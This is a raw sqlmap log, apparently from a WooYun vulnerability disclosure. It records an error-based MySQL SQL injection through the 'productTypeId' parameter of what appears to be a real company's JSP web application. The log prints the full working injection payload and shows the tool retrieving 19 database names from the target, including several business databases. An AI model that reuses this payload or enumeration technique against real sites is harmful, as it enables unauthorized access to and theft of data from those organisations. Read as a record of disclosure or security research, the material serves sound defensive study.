 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: productTypeId (GET)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: productTypeId=11' AND (SELECT 4404 FROM(SELECT COUNT(*),CONCAT(0x71
62706a71,(SELECT (ELT(4404=4404,1))),0x717a6a7071,FLOOR(RAND(0)*2))x FROM INFORM
ATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'dZnp'='dZnp&_=1458245171371
---
[23:47:52] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0
[23:47:52] [INFO] fetching database names
[23:47:52] [WARNING] reflective value(s) found and filtering out
[23:47:52] [INFO] the SQL query used returns 19 entries
[23:47:53] [INFO] retrieved: information_schema
[23:47:53] [INFO] retrieved: aijia
[23:47:54] [INFO] retrieved: hibernate
[23:47:54] [INFO] retrieved: huxing
[23:47:55] [INFO] retrieved: iudp_basedata
[23:47:55] [INFO] retrieved: iudp_huxing
[23:47:56] [INFO] retrieved: iudp_rbac
[23:47:56] [INFO] retrieved: iudp_sheji
[23:47:57] [INFO] retrieved: jackrabbit
[23:47:57] [INFO] retrieved: mrrs
[23:47:58] [INFO] retrieved: mrrs-uat
[23:47:58] [INFO] retrieved: mrrs_pro
[23:47:58] [INFO] retrieved: mrrs_shop
[23:47:59] [INFO] retrieved: mysql
[23:47:59] [INFO] retrieved: quartz
[23:48:00] [INFO] retrieved: rrscommunity
[23:48:00] [INFO] retrieved: sampledata
[23:48:01] [INFO] retrieved: shorturl
[23:48:34] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
 going to retry the request
[23:48:35] [INFO] retrieved: snap_haier
available databases [19]:
[*] aijia
[*] hibernate
www.wooyun.org